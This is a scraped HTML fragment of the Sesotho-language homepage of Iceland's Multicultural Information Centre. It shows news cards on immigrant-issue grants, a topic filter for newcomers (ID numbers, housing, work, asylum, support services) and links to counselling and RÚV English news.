</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/st/resources/toolbox/published-material"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Leqephe</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Boitsebiso bo hatisitsoeng</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Mona u ka fumana mefuta eohle ea lisebelisoa ho tsoa Setsing sa Litaba sa Multicultural. Sebelisa lethathamo la litaba ho bona hore na karolo ena e fana ka eng.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/st/about-us"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="pink">Leqephe</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Mabapi le rona</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Sepheo sa Multicultural Information Centre (MCC) ke ho nolofalletsa motho e mong le e mong ho ba setho se mafolofolo sechabeng sa Iceland, ho sa tsotellehe hore na o tsoa hokae kapa hore na o tsoa hokae. Sebaka sena sa Marang-rang se fana ka leseli mabapi le likarolo tse ngata tsa bophelo ba letsatsi le letsatsi, tsamaiso ea Iceland, mabapi le ho fallela le ho tsoa Iceland le tse ling tse ngata.
</p></div></a><a class="CardNews_wrap__lyTuz PageHome_card__NBEp1" href="/st/news/grants-from-the-development-fund-for-immigrant-issues"><span class="Label_label__QiInX Label_medium__eSjFd CardNews_tag__W5rRQ" data-color="green">Litaba</span><h2 class="Headings_h2__NNEfb CardNews_title__u5EiZ">Lithuso ho tsoa Letlole la Ntlafatso la Litaba tsa Bajaki</h2><div class="Label_label__QiInX CardNews_content__w9Omx"><p>Lekala la Litaba tsa Sechaba le Mesebetsi le Lekhotla la Bajaki le mema likopo tsa lithuso ho tsoa Letlole la Ntlafatso la Litaba tsa Bajaki. Sepheo sa letlole ke ho ntlafatsa merero ea lipatlisiso le nts&#39;etsopele lefapheng la litaba tsa bojaki ka sepheo sa ho thusa ho kopanya bajaki le sechaba sa Iceland. Lithuso li tla abeloa merero e reretsoeng ho: Nka khato khahlanong le leeme, puo ea lehloeo, pefo, le khethollo e ngata. Tšehetsa ho ithuta puo ka ho sebelisa puo mesebetsing ea sechaba. Khatello e khethehileng ke merero ea bacha ba 16+ kapa batho ba baholo. Bonkakarolo bo lekanang ba bafalli le bajaki le sechaba se amohelang batho mererong e kopanetsoeng joalo ka ho khothaletsa ho nka karolo ha demokrasi ho mekhatlo e ikemetseng le lipolotiking. Mekhatlo ea bajaki le lihlopha tse thahasellang li khothaletsoa ka ho khetheha ho etsa kopo.
</p></div></a></div><div style="position:absolute;height:0;width:100%;top:calc(50% - 16px);pointer-events:none"><div class="Layout_grid__WYoRv PageHome_cardsSectionButtons__TOLdC"><div style="pointer-events:all"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined"><span class="Button_icon__OsCDk undefined" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 19L9 12L16 5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><div style="pointer-events:all"><button class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined"><span class="Button_icon__OsCDk undefined" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 19L16 12L9 5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div></div></div></div><div class="Layout_grid__WYoRv PageHome_linksGrid__psq7M"><div><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/st/news">Litaba Tsohle<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/st/events">Liketsahalo Tsohle<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a><a class="Label_label__QiInX Button_btn__ezurx undefined" href="/st/blog">Litaba tsohle tsa blog<span class="Button_iconRight__8T7zq" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a></div></div></section><section class="FilterContentSection_wrap__uQjJi"><div class="Layout_grid__WYoRv FilterContentSection_grid__o6sFO"><div class="Layout_aside__CFzEG  FilterContentSection_aside__GVlUo"><form class="FilterContentSection_tagFilter__baDAz"><fieldset class="ContentFilterSelector_group__InDwX "><legend class="Label_label__QiInX Label_medium__eSjFd ContentFilterSelector_tagFilterTitle__tizpv">Sefa litaba<button class="Label_label__QiInX ContentFilterSelector_clearBtn__aMm4v" type="button">Hlakileng</button></legend><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rclr6:" class="ContentFilterSelector_input__I9jwB" value="100"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke batla tlhahisoleseling mabapi le ho lula Iceland</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R3eclr6:" class="ContentFilterSelector_input__I9jwB" value="194"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke hloka nomoro ea ID (kennitala)</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R5eclr6:" class="ContentFilterSelector_input__I9jwB" value="110"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke na le bana ba lilemo tse 0-5</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R7eclr6:" class="ContentFilterSelector_input__I9jwB" value="111"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R7eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke na le bana ba lilemo li 6-18</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":R9eclr6:" class="ContentFilterSelector_input__I9jwB" value="118"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R9eclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke hloka tlhokomelo ea bophelo</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rbeclr6:" class="ContentFilterSelector_input__I9jwB" value="119"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rbeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke batla bolulo</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rdeclr6:" class="ContentFilterSelector_input__I9jwB" value="115"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke batla ho ithuta</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rfeclr6:" class="ContentFilterSelector_input__I9jwB" value="121"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rfeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Thuso mabapi le pefo</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rheclr6:" class="ContentFilterSelector_input__I9jwB" value="116"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rheclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke batla ho sebetsa</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rjeclr6:" class="ContentFilterSelector_input__I9jwB" value="203"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rjeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke setho sa LGBTQIA+</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rleclr6:" class="ContentFilterSelector_input__I9jwB" value="117"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rleclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke hloka tšehetso ea sechaba</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rneclr6:" class="ContentFilterSelector_input__I9jwB" value="146"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rneclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke hloka tšehetso ea lichelete</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rpeclr6:" class="ContentFilterSelector_input__I9jwB" value="113"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rpeclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ha ke sebetse</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rreclr6:" class="ContentFilterSelector_input__I9jwB" value="112"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rreclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke na le bokooa</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rteclr6:" class="ContentFilterSelector_input__I9jwB" value="114"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rteclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke tlohetse mosebetsi</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="100" type="checkbox" id=":Rveclr6:" class="ContentFilterSelector_input__I9jwB" value="120"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rveclr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke hloka leseli mabapi le lipalangoang</label></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rklr6:" class="ContentFilterSelector_input__I9jwB" value="99"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke batla ho fallela Iceland</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="99" type="radio" id=":R3eklr6:" class="ContentFilterSelector_input__I9jwB" value="102"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke moahi oa EU/EFTA</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="102" type="checkbox" id=":Rdreklr6:" class="ContentFilterSelector_input__I9jwB" value="109"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdreklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ho lula ho feta likhoeli tse 3</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="102" type="checkbox" id=":Rlreklr6:" class="ContentFilterSelector_input__I9jwB" value="108"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlreklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ho lula nako e ka tlase ho likhoeli tse 3</label></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="99" type="radio" id=":R5eklr6:" class="ContentFilterSelector_input__I9jwB" value="101"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ha ke moahi oa EU/EFTA</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rdteklr6:" class="ContentFilterSelector_input__I9jwB" value="105"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke batla ho ithuta Iceland</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rlteklr6:" class="ContentFilterSelector_input__I9jwB" value="103"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke batla ho sebetsa Iceland</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":Rtteklr6:" class="ContentFilterSelector_input__I9jwB" value="104"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rtteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke na le setho sa lelapa Iceland</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":R15teklr6:" class="ContentFilterSelector_input__I9jwB" value="106"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R15teklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke batla ho batla setšabelo Iceland</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="101" type="checkbox" id=":R1dteklr6:" class="ContentFilterSelector_input__I9jwB" value="107"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R1dteklr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Mabaka a mang a ho fallela Iceland</label></div></fieldset></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="rootTag" type="radio" id=":Rslr6:" class="ContentFilterSelector_input__I9jwB" value="178"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Ke setsebi se sebetsanang le litaba tsa bajaki</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="178" type="checkbox" id=":R3eslr6:" class="ContentFilterSelector_input__I9jwB" value="179"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R3eslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Article 15</label></div><div class="ContentFilterSelector_tagItem__rL9Qx ContentFilterSelector_hasChildren___DYCY" data-checked="false"><input name="178" type="checkbox" id=":R5eslr6:" class="ContentFilterSelector_input__I9jwB" value="186"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R5eslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Lebokose la lisebelisoa</label><fieldset class="ContentFilterSelector_group__InDwX "><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="186" type="checkbox" id=":Rdteslr6:" class="ContentFilterSelector_input__I9jwB" value="188"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rdteslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Boitsebiso bo hatisitsoeng</label></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="186" type="checkbox" id=":Rlteslr6:" class="ContentFilterSelector_input__I9jwB" value="187"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":Rlteslr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Pokello ea livideo</label></div></fieldset></div></fieldset></div><div class="ContentFilterSelector_tagItem__rL9Qx " data-checked="false"><input name="rootTag" type="radio" id=":R14lr6:" class="ContentFilterSelector_input__I9jwB" value="180"/><label class="Label_label__QiInX ContentFilterSelector_label__ZS9J6" for=":R14lr6:"><svg viewBox="0 0 12 10"><polyline points="1.5 6 4.5 9 10.5 1"></polyline></svg>Litaba</label></div></fieldset></form></div><div class="Layout_content__3vK6D FilterContentSection_results__q8KmK" data-loading="false"><a class="CardWithImage_wrap__KTweT dtxt-hover " href="/st/counselling"><svg viewBox="-6 -6 412 412" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin:-1.5%"><mask id="cardDotGridMask" maskUnits="userSpaceOnUse" x="0" y="0" width="400" height="400"><path d="M0,0 H 200 L 400,200 L 200,400 H 0 L 200,200 L 0, 0Z" fill="white"></path></mask><rect x="0" y="0" width="400" height="400" fill="var(--color-primary)" mask="url(#cardDotGridMask)"></rect><image x="0" y="0" width="400" height="400" href="https://wp.mcc.is/wp-content/uploads/2022/10/charisse-kenion-mscml4ht7qw-unsplash-1-aspect-ratio-800-800.jpg" preserveAspectRatio="xMaxYMax slice" mask="url(#cardDotGridMask)"></image><g fill="currentColor"><circle cx="0" cy="0" r="6"></circle><circle cx="200" cy="0" r="6"></circle><circle cx="400" cy="0" r="6"></circle><circle cx="0" cy="200" r="6"></circle><circle cx="200" cy="200" r="6"></circle><circle cx="400" cy="200" r="6"></circle><circle cx="0" cy="400" r="6"></circle><circle cx="200" cy="400" r="6"></circle><circle cx="400" cy="400" r="6"></circle></g></svg><div class="CardWithImage_content__SNR7H"><div class="Headings_h2__NNEfb DiacriticText_hover__eRYbQ CardWithImage_title__yjzyf" data-dia-text-current="0" data-dia-text-a="A na u hloka thuso?" data-dia-text-b="A na u hloka thuso?">A na u hloka thuso?</div><div class="Body_body__BPe4y Body_intro__2bpEg CardWithImage_body__cwmEb">Na u mocha mona kapa u ntse u itokisa?
Na u batla likarabo kapa u hloka thuso?
Re mona ho tla thusa. Re letsetse, qoqa kapa u re romelle imeile!</div><button class="Label_label__QiInX Button_btn__ezurx undefined CardWithImage_btn__QH1zB">Tshebeletso ya tlhabollo</button></div></a><a class="Headings_h2__NNEfb CardCta_wrap__DfgQT dtxt-hover CardCta_large__KMFXv" href="/st/about-us"><span class="DiacriticText_hover__eRYbQ CardCta_title__O_dY4" data-dia-text-current="0" data-dia-text-a="Mabapi le Setsi sa Litaba Tse Ngata" data-dia-text-b="Mabapi le Setsi sa Litaba Tse Ngata">Mabapi le Setsi sa Litaba Tse Ngata</span><span class="CardCta_icon__PaiIH"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></span></a><ul class="SearchResult_resultsWrap__ODc4p FilterContentSection_searchResults__pnrmr"><li><a class="SearchResult_resultItem__EMSAK " href="/st/living-in-iceland"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">O lula Iceland</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/st/moving-to-iceland"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Ho fallela Iceland</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/st/counselling"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Keletso</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/st/faqs"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">FAQs</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/st/resources"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Lisebelisoa</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/st/news"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Tlaleho ea litaba</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/st/events"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Liketsahalo</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li><li><a class="SearchResult_resultItem__EMSAK " href="/st/resources/toolbox/published-material"><div class="Body_body__BPe4y Body_intro__2bpEg SearchResult_resultTitle__jjyYM">Boitsebiso bo hatisitsoeng</div><span class="Label_label__QiInX SearchResult_resultParent__Hy9m_"></span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M2 11.25a.75.75 0 0 0 0 1.5v-1.5Zm20.53 1.28c.3-.3.3-.77 0-1.06L17.76 6.7a.75.75 0 0 0-1.06 1.06L20.94 12l-4.24 4.24a.75.75 0 0 0 1.06 1.06l4.77-4.77ZM2 12.75h20v-1.5H2v1.5Z"></path></svg></a></li></ul></div></div></section><div class="Layout_grid__WYoRv PageHome_banners__cRjBq"><div><a class="CustomBanner_wrap__Ow0Qn PageHome_ruvBanner___z_LP" target="_blank" href="https://www.ruv.is/english"><div class="CustomBanner_imageWrapper__t9nfP"><div class="CustomBanner_cardDotWrapper__Lz_Dl"><svg viewBox="-6 -6 412 412" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin:-1.5%"><mask id="cardDotGridMask" maskUnits="userSpaceOnUse" x="0" y="0" width="400" height="400"><path d="M0,0 H 200 L 400,200 L 200,400 H 0 L 200,200 L 0, 0Z" fill="white"></path></mask><rect x="0" y="0" width="400" height="400" fill="var(--color-primary)" mask="url(#cardDotGridMask)"></rect><image x="0" y="0" width="400" height="400" href="https://wp.mcc.is/wp-content/uploads/2023/03/ruv-banner-aspect-ratio-1200-1200.jpg" preserveAspectRatio="xMaxYMax slice" mask="url(#cardDotGridMask)"></image><g fill="currentColor"><circle cx="0" cy="0" r="6"></circle><circle cx="200" cy="0" r="6"></circle><circle cx="400" cy="0" r="6"></circle><circle cx="0" cy="200" r="6"></circle><circle cx="200" cy="200" r="6"></circle><circle cx="400" cy="200" r="6"></circle><circle cx="0" cy="400" r="6"></circle><circle cx="200" cy="400" r="6"></circle><circle cx="400" cy="400" r="6"></circle></g></svg></div></div><div class="CustomBanner_content__tBxfI"><div class="Headings_h2__NNEfb DiacriticText_hover__eRYbQ CustomBanner_title__p35jc" data-dia-text-current="0" data-dia-text-a="Litaba ka Senyesemane ka RÚV" data-dia-text-b="Litaba ka Senyesemane ka RÚV">Litaba ka Senyesemane ka RÚV</div><div class="Body_body__BPe4y Body_intro__2bpEg CustomBanner_body__WXWox">Litaba ka Senyesemane ke Icelandic National Broadcasting Service - RÚV</div><button class="Label_label__QiInX Button_btn__ezurx undefined CustomBanner_btn__hQ54a">Sheba litaba ka Senyesemane</button></div></a></div></div></div><!--/$--></main><footer class="AppFooter_wrap__NneZ8"><div class="AppFooter_content__1L6Pe"><div class="Layout_grid__WYoRv AppFooter_footer__IWvL2"><ul class="AppFooter_logo__JmeGP"><svg xmlns="http://www.w3.org/2000/svg" width="240" height="54" viewBox="0 0 240 54" fill="none"><path d="M3.84494 12.0368H1.0383V0.359797H9.55558V2.53493H3.84494V5.51143H8.89042V7.68657H3.84494V12.0368Z" fill="black"></path><path d="M14.2203 2.50222H11.4137V0.130835H14.2203V2.50222ZM11.1703 15.0624C10.9648 15.0624 10.7701 15.0515 10.5863 15.0297C10.4132 15.0188 10.2185 14.997 10.0022 14.9643V12.9854C10.0888 12.9963 10.1807 13.0072 10.278 13.0181C10.3754 13.029 10.4673 13.0345 10.5538 13.0345C10.8783 13.0345 11.1108 12.9636 11.2514 12.8219C11.392 12.691 11.4623 12.4621 11.4623 12.135V3.66339H14.1716V12.2494C14.1716 13.1762 13.9175 13.874 13.4091 14.3428C12.9008 14.8225 12.1545 